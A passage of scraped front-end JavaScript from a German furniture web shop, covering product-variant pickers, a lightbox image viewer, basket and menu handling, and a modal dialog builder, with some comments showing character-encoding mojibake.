				tIcon="/shop/schoenbuch/farben/schoenbuch-farbgruppe-akzentfarbe_s.jpg";
			}
			if(oSelect.options[x].text.toLowerCase().indexOf('hochglanzfarbe')>=0){
				tIcon="/shop/schoenbuch/farben/schoenbuch-farbgruppe-hochglanzfarbe_s.jpg";
			}
		}
		if(tIcon.indexOf('image/mandant/config-telefon.jpg')>=0){
			tStyle=tStyle+' pointer-events: none;';
			tText=tText+"<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;----------<br />Auf Anfrage lieferbar.<br />Telefon:</br />042189742107";
		}
		tIcon=tIcon.replace("/image/blanko_v00.jpg", "/image/mandant/icon-haken-grau.jpg");
		tIcon="<img src='"+tIcon+"' style='"+tIconStyle+"' />";
		if(oSelect.length==3){
			if(x==1){
				tFloat=' style="clear:left;margin-right:0px"';
			}
			if(x==2){
				tFloat=' style="clear:right;margin-left:0px"';
			}
		}
		if(tRowStyle!=""){tStyle=tStyle+';width:96%;min-height:10px;clear:right;';tIcon="";tFloat='style="height:10px !important;"';}

		tStyle="style='"+tStyle+"'";

		if(oSelect.options[x].getAttribute('optgroup-label')){
			if(oSelect.options[x].getAttribute('optgroup-label')!=tOptgroup){
				tOptgroup=oSelect.options[x].getAttribute('optgroup-label');
				tList=tList+'<div class="article_group">'+tOptgroup+'</div>';
			}
		}
		if(tGruppe=="G"){
			tList=tList+'<div class="article_group">'+oSelect.options[x].text+'</div>';
		}else{
			if(tRowStyle==""){
				tList=tList+'<div class="varianteList" '+tHidden+ tFloat+'><a href="#" ' +tStyle+'  onclick="modalClose();document.getElementById(\'bAnfrage_'+myId+'\').value=\''+oSelect.options[x].text+'\';document.getElementById(\'sAnfrage_'+myId+'\').selectedIndex=\''+x+'\';document.getElementById(\'sAnfrage_'+myId+'\').onchange();return false;"><span style="float:left">'+tIcon+'</span><ul style="float: left;width:60%"><li><p>'+tText+'</p></li></ul></a></div>';
			}else{
				tList=tList+'<div class="varianteList" '+tHidden+ tFloat+'><a href="#" ' +tStyle+'  onclick="modalClose();document.getElementById(\'bAnfrage_'+myId+'\').value=\''+oSelect.options[x].text+'\';document.getElementById(\'sAnfrage_'+myId+'\').selectedIndex=\''+x+'\';document.getElementById(\'sAnfrage_'+myId+'\').onchange();return false;" ><ul style="float: left;width:95%"><li><p>'+tText+'</p></li></ul></a></div>';
			}
		}
		// tTest=tTest+'~'+oSelect[x].value;
	}
	tList=tList+"<div style='display:block;width:100px;clear:left;float:left'></div>";
	makemsg(tList, 'Schließen', oLabel.innerHTML+'~black;white');
	return false;
}

function MyPriceCheck(){
	// unbekannt
	var metas = document.getElementsByTagName("meta");
	for (var i=0; i<metas.length; i++) {
		var e = metas[i];
		if (e.hasAttribute("itemprop") && e.hasAttribute("content")) {
			var name = e.getAttribute("itemprop");
			var content = e.getAttribute("content");
			// alert("Meta-Tag; Name: " + name + ", Inhalt: " + content);
			if(name=="price"){
				return content;
			}
		}
	}

}
function checkElements() {
	// Checkt vorhandene Elemente auf der Seite.
	// Erwartet folenden Eintrag im Kopf dieser Datei:
	// document.addEventListener("DOMContentLoaded", checkElements);

  const ids = ["tFile", "lang", "prodid", "config_ids", "price"];

  ids.forEach(id => {
    const el = document.getElementById(id);
    if (el) {
      console.log(`? Element mit ID "${id}" gefunden. Wert:`, el.value ?? el.getAttribute("data-prodid") ?? "(kein value)");
    } else {
      console.warn(`? Element mit ID "${id}" NICHT gefunden!`);
    }
  });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.homeform.de/library/js-lightbox.js
body_size: 2584
content:
"use strict";function Lightbox(){var t,e,n,o,i,a="jslghtbx",r=a,p=a,l="data-"+a,c=this,s=!1,m=!1,u=document.getElementsByTagName("body")[0],d='<div class="'+a+'-contentwrapper" id="'+a+'-contentwrapper" ></div>',g=!1,f=!1,h=!1,v={},b=[],x=!1,A=[],y=!1,w=!1;function I(){return window.innerHeight||document.documentElement.offsetHeight}function C(t,e,n,o){t.addEventListener?t.addEventListener(e,n,o||!1):t.attachEvent&&t.attachEvent("on"+e,n)}function k(t,e){if(t&&e)return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)}function E(t,e){if(t&&e)return t.className=t.className.replace(new RegExp("(?:^|\\s)"+e+"(?!\\S)"),""),t}function H(t,e){if(t&&e)return k(t,e)||(t.className+=" "+e),t}function O(t){return void 0!==t}function T(t,e){return!(!t||!O(t))&&(t.getAttribute?n=t.getAttribute(e):t.getAttributeNode&&(n=t.getAttributeNode(e).value),!(!O(n)||""===n)&&n);var n}function z(t){C(t,"click",function(e){var n;W(e),(n=e).preventDefault?n.preventDefault():n.returnValue=!1,f=T(t,l+"-group")||!1,h=t,L(t,!1,!1,!1)},!1)}function W(t){t.stopPropagation?t.stopPropagation():t.returnValue=!1}function M(t){for(var e=[],n=0;n<c.thumbnails.length;n++)T(c.thumbnails[n],l+"-group")===t&&e.push(c.thumbnails[n]);return e}function N(t,e){for(var n=M(e),o=0;o<n.length;o++)if(T(t,"src")===T(n[o],"src")&&T(t,l+"-index")===T(n[o],l+"-index")&&T(t,l)===T(n[o],l))return o}function S(){if(!s&&(E(c.box,r+"-loading"),!m&&"string"!=typeof c.opt.loadingAnimation&&c.opt.loadingAnimation)){clearInterval(e);for(var t=0;t<A.length;t++)E(A[t],r+"-active")}}function B(){if(c.opt.responsive&&y&&w){var t=I()/2-y.offsetHeight/2;y.style.top=t+"px",w.style.top=t+"px"}}function L(t,o,i,a){if(!t&&!o)return!1;var p;(f=o||f||T(t,l+"-group"))&&(b=M(f),"boolean"!=typeof t||t||(t=b[0])),v.img=new Image,h=t,p="string"==typeof t?t:T(t,l)?T(t,l):T(t,"src"),g=!1,x||("number"==typeof c.opt.animation&&H(v.img,r+"-animate-transition "+r+"-animate-init"),x=!0,c.opt.onopen&&c.opt.onopen(v)),c.opt&&O(c.opt.hideOverflow)&&!c.opt.hideOverflow||u.setAttribute("style","overflow: hidden"),c.box.setAttribute("style","padding-top: 0"),c.wrapper.innerHTML="",c.wrapper.appendChild(v.img),c.opt.animation&&H(c.wrapper,r+"-animate");var d=T(t,l+"-caption");if(d&&c.opt.captions){var I=document.createElement("p");I.setAttribute("class",r+"-caption"),I.innerHTML=d,c.wrapper.appendChild(I)}H(c.box,r+"-active"),s&&H(c.wrapper,r+"-active"),c.opt.controls&&b.length>1&&(!function(){if(!y){if(H(y=document.createElement("span"),r+"-next"),c.opt.nextImg){var t=document.createElement("img");t.setAttribute("src",c.opt.nextImg),y.appendChild(t)}else H(y,r+"-no-img");C(y,"click",function(t){W(t),c.next()},!1),c.box.appendChild(y)}if(H(y,r+"-active"),!w){if(H(w=document.createElement("span"),r+"-prev"),c.opt.prevImg){var e=document.createElement("img");e.setAttribute("src",c.opt.prevImg),w.appendChild(e)}else H(w,r+"-no-img");C(w,"click",function(t){W(t),c.prev()},!1),c.box.appendChild(w)}H(w,r+"-active")}(),B()),v.img.onerror=function(t){c.opt.onloaderror&&(t._happenedWhile=a||!1,c.opt.onloaderror(t))},v.img.onload=function(){if(v.originalWidth=this.naturalWidth||this.width,v.originalHeight=this.naturalHeight||this.height,s||m){var t=new Image;t.setAttribute("src",p),v.originalWidth=t.width,v.originalHeight=t.height}var e=setInterval(function(){k(c.box,r+"-active")&&(H(c.wrapper,r+"-wrapper-active"),"number"==typeof c.opt.animation&&H(v.img,r+"-animate-transition"),i&&i(),S(),clearTimeout(n),c.opt.preload&&function(){if(f){var t=new Image,e=new Image,n=N(h,f);n===b.length-1?(t.src=T(b[b.length-1],l)||b[b.length-1].src,e.src=T(b[0].src,l)||b[0].src):0===n?(t.src=T(b[b.length-1],l)||b[b.length-1].src,e.src=T(b[1],l)||b[1].src):(t.src=T(b[n-1],l)||b[n-1].src,e.src=T(b[n+1],l)||b[n+1].src)}}(),c.opt.nextOnClick&&(H(v.img,r+"-next-on-click"),C(v.img,"click",function(t){W(t),c.next()},!1)),c.opt.onimageclick&&C(v.img,"click",function(t){W(t),c.opt.onimageclick(v)},!1),c.opt.onload&&c.opt.onload(a),clearInterval(e),c.resize())},10)},v.img.setAttribute("src",p),s||(S(),n=setTimeout(function(){if(H(c.box,r+"-loading"),!m&&"number"==typeof c.opt.loadingAnimation){var t=0;e=setInterval(function(){H(A[t],r+"-active"),setTimeout(function(){E(A[t],r+"-active")},c.opt.loadingAnimation),t=t>=A.length?0:t+=1},c.opt.loadingAnimation)}},500))}c.opt={},c.box=!1,c.wrapper=!1,c.thumbnails=[],c.thumbnails.push=function(){for(var t=0,e=arguments.length;t<e;t++)z(arguments[t]);return Array.prototype.push.apply(this,arguments)},c.load=function(e){navigator.appVersion.indexOf("MSIE 8")>0&&(s=!0),navigator.appVersion.indexOf("MSIE 9")>0&&(m=!0),function(e){function n(t){return"boolean"!=typeof t||t}if(e||(e={}),c.opt={boxId:e.boxId||!1,controls:n(e.controls),dimensions:n(e.dimensions),captions:n(e.captions),prevImg:"string"==typeof e.prevImg&&e.prevImg,nextImg:"string"==typeof e.nextImg&&e.nextImg,hideCloseBtn:e.hideCloseBtn||!1,closeOnClick:"boolean"!=typeof e.closeOnClick||e.closeOnClick,nextOnClick:n(e.nextOnClick),loadingAnimation:void 0===e.loadingAnimation||e.loadingAnimation,animElCount:e.animElCount||4,preload:n(e.preload),carousel:n(e.carousel),animation:"number"==typeof e.animation||!1===e.animation?e.animation:400,responsive:n(e.responsive),maxImgSize:e.maxImgSize||.8,keyControls:n(e.keyControls),hideOverflow:e.hideOverflow||!0,onopen:e.onopen||!1,onclose:e.onclose||!1,onload:e.onload||!1,onresize:e.onresize||!1,onloaderror:e.onloaderror||!1,onimageclick:"function"==typeof e.onimageclick&&e.onimageclick},c.opt.boxId){c.box=document.getElementById(c.opt.boxId);var o=c.box.getAttribute("class");o.search(r+" ")<0&&c.box.setAttribute("class",o+" "+r)}else if(!c.box){var i=document.getElementById(p);i||(i=document.createElement("div")),i.setAttribute("id",p),i.setAttribute("class",r),c.box=i,u.appendChild(c.box)}if(c.box.innerHTML=d,s&&H(c.box,r+"-ie8"),c.wrapper=document.getElementById(p+"-contentwrapper"),!c.opt.hideCloseBtn){var a=document.createElement("span");a.setAttribute("id",p+"-close"),a.setAttribute("class",r+"-close"),a.innerHTML="X",c.box.appendChild(a),C(a,"click",function(t){W(t),c.close()},!1)}if(!s&&c.opt.closeOnClick&&C(c.box,"click",function(t){W(t),c.close()},!1),"string"==typeof c.opt.loadingAnimation)(t=document.createElement("img")).setAttribute("src",c.opt.loadingAnimation),H(t,r+"-loading-animation"),c.box.appendChild(t);else if(c.opt.loadingAnimation){c.opt.loadingAnimation="number"==typeof c.opt.loadingAnimation?c.opt.loadingAnimation:200,H(t=document.createElement("div"),r+"-loading-animation");for(var l=0;l<c.opt.animElCount;)A.push(t.appendChild(document.createElement("span"))),l++;c.box.appendChild(t)}c.opt.responsive?(C(window,"resize",function(){c.resize()},!1),H(c.box,r+"-nooverflow")):E(c.box,r+"-nooverflow"),c.opt.keyControls&&C(document,"keydown",function(t){x&&(W(t),39===t.keyCode?c.next():37===t.keyCode?c.prev():27===t.keyCode&&c.close())},!1)}(e);for(var n,o,i,a=document.querySelectorAll("["+l+"]"),g=0;g<a.length;g++)n=a[g],o=l,i=void 0,n&&O(n)&&(n.getAttribute?i=n.getAttribute(o):n.getAttributeNode&&(i=n.getAttributeNode(o).value),"string"==typeof i)&&(a[g].setAttribute(l+"-index",g),c.thumbnails.push(a[g]))},c.open=function(t,e){t&&e&&(e=!1),L(t,e,!1,!1)},c.resize=function(){if(v.img){window.innerWidth||document.documentElement.offsetWidth,I();var t=c.box.offsetWidth,e=c.box.offsetHeight;!g&&v.img&&v.img.offsetWidth&&v.img.offsetHeight&&(g=v.img.offsetWidth/v.img.offsetHeight),Math.floor(t/g)>e?(o=e*g,i=e):(o=t,i=t/g),o=Math.floor(o*c.opt.maxImgSize),i=Math.floor(i*c.opt.maxImgSize),(c.opt.dimensions&&i>v.originalHeight||c.opt.dimensions&&o>v.originalWidth)&&(i=v.originalHeight,o=v.originalWidth),v.img.setAttribute("width",o),v.img.setAttribute("height",i),v.img.setAttribute("style","margin-top:"+(I()-i)/2+"px"),setTimeout(B,200),c.opt.onresize&&c.opt.onresize(v)}},c.next=function(){if(f){var t=N(h,f)+1;if(b[t])h=b[t];else{if(!c.opt.carousel)return;h=b[0]}"number"==typeof c.opt.animation?(E(v.img,r+"-animating-next"),setTimeout(function(){L(h,!1,function(){setTimeout(function(){H(v.img,r+"-animating-next")},c.opt.animation/2)},"next")},c.opt.animation/2)):L(h,!1,!1,"next")}},c.prev=function(){if(f){var t=N(h,f)-1;if(b[t])h=b[t];else{if(!c.opt.carousel)return;h=b[b.length-1]}"number"==typeof c.opt.animation?(E(v.img,r+"-animating-prev"),setTimeout(function(){L(h,!1,function(){setTimeout(function(){H(v.img,r+"-animating-next")},c.opt.animation/2)},"prev")},c.opt.animation/2)):L(h,!1,!1,"prev")}},c.close=function(){f=!1,h=!1;var t=v;v={},b=[],x=!1,E(c.box,r+"-active"),E(c.wrapper,r+"-wrapper-active"),E(y,r+"-active"),E(w,r+"-active"),c.box.setAttribute("style","padding-top: 0px"),S(),s&&c.box.setAttribute("style","display: none"),c.opt&&O(c.opt.hideOverflow)&&!c.opt.hideOverflow||u.setAttribute("style","overflow: auto"),c.opt.onclose&&c.opt.onclose(t)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.homeform.de/library/js-2019.js
body_size: 6529
content:
var basketStart=$(document).ready(function(){

$( ".filter-search" ).click(function() {
	callFilter($( ":focus" ).data("group"), $( ":focus" ).data("id"), $( ":focus" ).data("title"));
});

	if($('.BasketInfo').length>0)
	{
		result = $.ajax({
		    type: 'POST',
		    async: false,
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getOrdertotal",
		    })
		}).responseText;
		if(result!=0){
			$('.BasketImage').attr("src", "/image/mandant/logo/homeform-warenkorb-67-green.png");
	    $('.BasketInfo').html("Gesamt: &euro; " +result);
		}else{
	    $('.BasketInfo').html("Ihr Warenkorb ist leer");
		}
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getBasketCount",
		    })
		}).responseText;
    $('.BasketCount>#basketcount').remove();
    $('.BasketCount').prepend("<div id='basketcount'>"+result+"</div>");
		if(result==0){
    $('.BasketCount>#basketcount').hide();
		}

	}
	if($(".pageNavM")){
  $(".pageNav").clone().appendTo(".pageNavM");
	}else{
//		 $(".pageNav").clone().appendTo(".pageRow3").after();
		// $(".pageNav").width("96%");
	}

});
var menuStart=$(document).ready(function(){
    "use strict";
    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    $(".menu > ul > li").hover(
        function (e) {
            if ($(window).width() > 943) {
                $(this).children("ul").fadeIn(300);
                e.preventDefault();
            }
        }, function (e) {
            if ($(window).width() > 943) {
                $(".menu > ul > li").children("ul").hide();
                e.preventDefault();
            }
        }
    );
    $(".menu > ul > li").click(function() {
        if ($(window).width() < 943) {
          $(this).children("ul").slideToggle(300);
        }
    });
    $(".menu-mobile").click(function (e) {
        $(".menu > ul").toggleClass('show-on-mobile');
        e.preventDefault();
    });
});
function callFilter(fAskType, fAskId, fSearch){
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getFilter",
						getType: fAskType,
						getId: fAskId,
						getSearch: fSearch,
		    })
		}).responseText;

makemsg(result, '', fSearch);
}
function swapClass(obj, cls) {
/* ********************************** */
obj.className = cls
}

function swapDisplay(obj,val) {
/* ********************************** */
document.all[obj].style.display = val;
}

function tricker(a){
  var e=document.getElementById(a);
  if(!e)return true;
  if(e.style.display=="none"){
    e.style.display="block"
  } else {
    e.style.display="none"
  }
  return true;
}

/* Parameter holen */
function get_url_param( name )
{
	name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");

	var regexS = "[\\?&]"+name+"=([^&#]*)";
	var regex = new RegExp( regexS );
	var results = regex.exec( window.location.href );

	if ( results == null )
		return "";
	else
		return results[1];
}

function makemsg(myText, myButton, myTitle, myFields){
	makemsgCall(myText, myButton, myTitle, myFields, function(raller) {
		});
}
function makemsgCall(myText, myButton, myTitle, myFields){
	/* ***************************************************************************************************************
			Parameter:
			myText    = Beschreibung der Aktion
			myButton  = Button-Bezeichnung
									~ Hintergrundfarbe
									~ Aktion:
										change  = Ãœbernehmen und schliessen
										submit  = Button "Formular-Speichern" auslÃ¶sen, schliessen
										close   = Schliessen
								@ nÃ¤chster Button
			myTitle   = Bezeichnung Headline
									~ Schriftfarbe ";" Hintergrundfarbe (temporÃ¤r)
			myFields  = Liste der Felder:
									Bezeichnung
									~ feld-ID
										> alternativ User-Felder als modalField-#~ obj.type ~
									~ Funktion mit ()
									~ Default-Feld-ID oder Default-Value
	*************************************************************************************************************** */
 	var dText=document.getElementsByClassName("modal-body")[0];
	showModal('modal', true);
	if(myTitle==undefined || myTitle==""){myTitle="homeform";}
	// Farbe im Titel finden
	if(myTitle){
		var objTitle=document.getElementsByClassName("modal-title")[0];
		var objHeader=document.getElementsByClassName("modal-header")[0];
		var arrTitle=myTitle.split("~");
		objTitle.innerHTML=arrTitle[0];
		if(arrTitle[1]){
			arrTitleColor=arrTitle[1].split(";");
			objTitle.style.color=arrTitleColor[0];
			document.getElementById('modal-close').style.color=objTitle.style.color;
			if(arrTitleColor[1]){
				objHeader.style.background=arrTitleColor[1];
			}
		}
	}
	if(myText!=""){
		// myText="<br /> <p>"+myText.replace("~", "</p><p>")+"</p> <br />";
		myText=myText.replace("<p></p>", "");
	}else{
		myText='&nbsp';
	}
//	alert(dText.innerHTML);
		myText=replaceUmlaute(myText);
	 dText.innerHTML=myText;
	// document.getElementById('modal-insert').innerHTML=myText;
	if(myFields){
		/*
			1. Bezeichnung
			2. Ziel-Id
			3. Funktion
			4. Default-Feld oder Value
		*/
		var arrF=myFields.split("@");
		var tRow="";
		var tOrg="";
		var tClass="";
		var tButton="";
		var newFields="";
		for (var i = 0; i < arrF.length; i++) {
			var myChecked="";
			var tNonField="";
			var tButtonDel="";
			tOrg="";
			arrFEintrag=arrF[i].split("~");
			newFields=newFields+arrFEintrag[1]+"~";
			// Funktion im Feld
			var tFieldFunction="";
			if(arrFEintrag[2]!=undefined){
				// alert("Funktion im Feld: " + arrFEintrag[2]);
				if(arrFEintrag[2]!=""){
					// alert("Funktion identifizieren "+arrFEintrag[2]);
					tFieldFunction="myFunction=\""+arrFEintrag[2]+";return false\"";
				}
			}
			// Feld-Id
			// alert(arrFEintrag[1]);
			if(arrFEintrag[1]!=""){
				tOrg=document.getElementById(arrFEintrag[1]);
				if(!tOrg){
          arrFEintrag[1]="UserAblage";tNonField=" disabled placeholder='Feld "+arrFEintrag[1]+" existiert nicht' ";
					var tOrg=document.getElementById(arrFEintrag[1]);
					 alert("Feld nicht gefunden: "+arrFEintrag[1]);
					}
				// wenn das tOrg null ist, dann eines erstellen
				// id~type
				// alert(tOrg.type);
				if(!tOrg || tOrg.type==""){
					objNew=arrFEintrag[1].split(";");
					tValue="";
					objNew[0]=objNew[0].replace("@", "")
					objNew[1]=objNew[1].replace("@", "")
					// objNew[2]=objNew[2].replace("@", "")
					// objNew[3]=objNew[3].replace("@", "")
					if(objNew[1]=="checkbox"){tValue="1";}
					dText.innerHTML=dText.innerHTML+"<input type='"+objNew[1]+"' value'"+tValue+"' id='"+objNew[0]+"' style='display:none' />";
					arrFEintrag[1]=objNew[0];
          var tOrg=document.getElementById(arrFEintrag[1]);
				}
				tClass=tOrg.className;
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
					myType=tOrg.type;
					tClass="textbig";
					if(tOrg.type=="number"){tClass=tClass+" t-right";}
					tValue=tOrg.value;
					if(tValue!=""){tButtonDel="<input type='button' value='X'  class='buttonlight w15' onclick=\"document.getElementById('clone-"+arrFEintrag[1]+"').value=''; return false\" />";}
				}
					if(tOrg.type=="textarea"){tValue=tOrg.value;tClass="textarea";}
					if(tOrg.type=="checkbox"){
						myType="checkbox";
						tValue="1";
						// Original ist checked
						if(tOrg.checked===true){myChecked="checked";}
						if(arrFEintrag[3]!=undefined){
							if(arrFEintrag[3]=="true"){myChecked="checked";}else{myChecked="";tValue=0;}
						}
					}
//alert(tFieldFunction);
					if(tFieldFunction==""){tFieldFunction="myFunction=''";}
					// PrÃ¼fen, ob ein Original-Feld ein OnChange hat // Programmierung Abgebrochen
					if(tOrg.type=="checkbox"){
						// if(arrFEintrag[3]=="0"){myChecked=""}else{myChecked="checked"};
					}
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
						if(arrFEintrag[3]==undefined){tValue=tOrg.value;}
						if(arrFEintrag[3]!=undefined){tValue=arrFEintrag[3];}
						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" "+tNonField+ " />";
					}
					if(tOrg.type=="checkbox"){
						// tClass="roundcbx roundcbx-left";
						 tButton="<input type='"+myType+"' class='roundcbxbig' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
						tButton=tButton+"<label for='clone-"+arrFEintrag[1]+"' class='roundlblbig'></label>";
//						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
//						tButton="<label class='input-toggle'>"+tButton+"<span class='maxi'></span></label>";
					}
					if(tOrg.type=="textarea"){
						tButton="<textarea id=\"clone-"+arrFEintrag[1]+"\"  class='"+tClass+"' "+myChecked+" >"+tValue+"</textarea>";
					}
					if(tOrg.type=="select-one"){
						tValue="";
						tDefault=arrFEintrag[3];
					  for(x=0;x<tOrg.options.length;x++)
					  {
						  // Optgroup finden
							/*
						  myGroup="";
						  if(tOrg.options[i].parentNode.label!=myOptgroup){
						    if(tOrg.options[i].parentNode.label!=undefined){
									alert('Baustelle: Gruppe in Select-Box gefunden');
						    }
						  }
							*/
						  // Tabelle bauen
						  // alert(optionen[i].value +' | '+optionen[i].disabled);
						  if(tOrg.options[x].value!="" && tOrg.options[x].disabled==false){
								if(tDefault==undefined){
									if(tOrg.value==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}else{
										if(tDefault==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}
								//    myValue = myValue + myGroup + "<tr class=\"cDivE\"><td id=\"myAnker_"+optionen[i].value+"\" onclick=\"showAutoObject('cSelect');document.getElementById('" + idName + "').value='" + optionen[i].value + "';if(myObject.onchange){myObject.onchange();}\" ><a href=\"#\" id=\"myId_"+i+"\"  class=\"cEntries\">" + optionen[i].text + "</a></td></tr>";
								//    myOptgroup=optionen[i].parentNode.label;
						  }
						}
						// tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig' onchange='document.getElementById(\""+arrFEintrag[1]+"\").value=this.value;return false'  >"+tValue+"</select>";
            tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig'   >"+tValue+"</select>";
					}
					// Wenn Original-Value leer ist kucken, ob ein Default-Field gesetzt ist, ausser select-box
					// Ist an dieser Stelle ZUSPÃ„T
//					if(tOrg.type!="select-one"){
//						if(arrFEintrag[3]!=undefined){
//        				alert('Baustelle default-Value 1');
//			        if(document.getElementById(arrFEintrag[3])){
//        				alert('Baustelle default-Value 2');
//         				// Default aus einem anderen
//								tValue=document.getElementById(arrFEintrag[3]).value;
//        			}else{
//        				alert('Test');
//							}
//						}
//					}

				if(i==0){
//					tFocus=arrFEintrag[1];
				}
				// Der neue Button wird in eine Tabelle gespeichert
				tRow=tRow+"<tr><td align=\"right\" style=\"white-space: nowrap\"><label for=\"clone-"+arrFEintrag[1]+"\">"+arrFEintrag[0]+":</label></td><td width='50%'>"+tButton+"</td><td>"+tButtonDel+"</td></tr>\n";
			}
		}
		dText.innerHTML=dText.innerHTML+"<table id=\"tabClone\" width=\"100%\" cellspacing=5 border:'5px' style='border:0px solid blue'>\n"+tRow+"</table>\n<br /><br />";

		if(tFocus){
			document.getElementById("clone-"+tFocus).style.display="block";
			document.getElementById("clone-"+tFocus).focus();
		}
	}
	if(myButton){

		f=document.getElementsByClassName("modal-footer")[0];
		f.style.display='block';
		var arrBtn=myButton.split("@");
		var tFunction;//="modalClose()";
		var tFocus="";
		var btnClose;
		var bSubmit=false;
		f.innerHTML="";
		for (var i = 0; i < arrBtn.length; i++) {
			var tFunction="";
			var btnClose=""; // Keine Ahnung
			var btnModalId="";
			var arrEintraege=arrBtn[i].split("~");
			// Standard-Farbe bei Buttons setzen
			if(arrEintraege[1]==undefined || arrEintraege[1]==""){
				if(arrEintraege[0]=="Speichern" || arrEintraege[0]=="Ja" || arrEintraege[0]=="OK" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[1]="green";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein" || arrEintraege[0]=="Cancel"){arrEintraege[1]="red";btnClose="btnModalClose";btnModalId="modal-button-close";}
			}
			// Standard-Funtkion im Button
			if(arrEintraege[2]==undefined){
				if(arrEintraege[0]=="Speichern"){arrEintraege[2]="submit";}
				if(arrEintraege[0]=="OK" || arrEintraege[0]=="Ja" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[2]="change";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein"){arrEintraege[2]="close";btnClose="btnModalClose";btnModalId="modal-button-close";}
				if(arrEintraege[2]==undefined && arrBtn.length>=2){
		    dText.innerHTML='<p>Im Button ['+arrEintraege[0]+'] fehlt eine Funktion.<br />Anzeige wird abgebrochen</p>';
					return_false;
				}
			}else{
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Cancel" || arrEintraege[0]=="Nein" ){
					tFunction=arrEintraege[2]+";modalClose();";
				}else{
					tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);"+arrEintraege[2]+";"; // +";modalClose();";
				}
			}
			// Buttons auslesen und formatieren
			if(arrEintraege[1]=="red"){arrEintraege[1]="#FF99CC";}
			if(arrEintraege[1]=="green"){arrEintraege[1]="#99FF99";}
			if(arrEintraege[2]=="close" || arrBtn.length==1){tFunction="modalClose(false);";btnClose="btnModalClose";btnModalId="modal-button-close";}
			if(arrEintraege[2]=="change"){tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);";}
			if(arrEintraege[2]=="submit"){tFunction="newFields='"+newFields+"';modalFields(newFields, false, true)";bSubmit=true;} // arrEintraege[2]="alert('Speichern');";}
			if(arrEintraege[2]==undefined){
			//	makemsg("Fehler: Der Button ["+arrEintraege[0]+"] hat keine Funktion", "Abbruch");
			}
//				alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction);
			if(tFunction==undefined){
				alert('New Fields eintragen ');
				tFunction="newFields='"+newFields+"';modalFields(newFields, true, "+bSubmit+");";
				arrEintraege[2]=tFunction;
				// alert('Ist hier eine Funktion: '+arrEintraege[2]);
if(!document.getElementById("UserAblage")){alert('UserAblage nicht gefunden');}
				// alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction+"\n");
				document.getElementById("UserAblage").onclick=new Function(""+arrEintraege[2]+"; ");
				// alert(arrEintraege[2] + " = " + document.getElementById("UserAblageButton").onclick.value);
			}
			// Wenn Felder Ã¼bertragen wurden, dann die modalSave eintragen
			if(btnModalId==""){btnModalId="modal-button-"+i;}
			f.innerHTML=f.innerHTML+"<input type='button' id='"+btnModalId+"' modal-id='"+i+"' class='buttonbig' value=\""+arrEintraege[0]+"\" onclick=\""+tFunction+";\" style='background-color:"+arrEintraege[1]+";' />\n";
			// alert("Eintritt Button "+i+": "+tFunction);
			tFunction="";
		}
	}
	// Focus auf den 1. Button in der Reihe setzen
	if(document.getElementById("modal-button-0")){
	document.getElementById("modal-button-0").focus();
	}
return;
}

function modalFields(myFields, myUserFunction, mySubmit){
	// alert('Eintritt modalFields');
//	alert('Eintritt modalFields \nFeld: '+myFields+'\nAktion: ' + myUserFunction);
	// alert('Test im modalFields');
	/* ***********************************************************************
			Speichert die variblen Felder aus der modal-box in die Original-Felder
			Erlaubte Felder: 	input:text input:checkbox textarea select
			Verbotene Felder:  radio
			MyFields: 			enthÃ¤lt alle sichtbaren Felder
			myUserFunction: enthÃ¤lt Funktionen der Felder
			mySubmitt:      lÃ¶st den Speicher-Button aus
	*********************************************************************** */
	var arrF=myFields.split("~");
	for (var i = 0; i < arrF.length-1; i++) {
		var objClone=document.getElementById("clone-"+arrF[i]);
		var objOrg=document.getElementById(arrF[i]);
		if(objClone){
	    if(objClone.getAttribute("myFunction")){
			 	// alert('Test im modalFields 1'+myFields);
				if(objClone.value!=objOrg.value){
					if(objOrg.onchange){
						// alert('Org-Funktion ' + objOrg.onchange+'\n'+objOrg.onchange);
						objOrg.value=objClone.value;
						objOrg.onchange();
					}
				}
				objOrg.value=objClone.value;
				// alert("Funktion gefunden: "+objClone.getAttribute("myFunction"));
				objClone.onchange=new Function(objClone.getAttribute("myFunction"));
				objClone.onchange();
			}
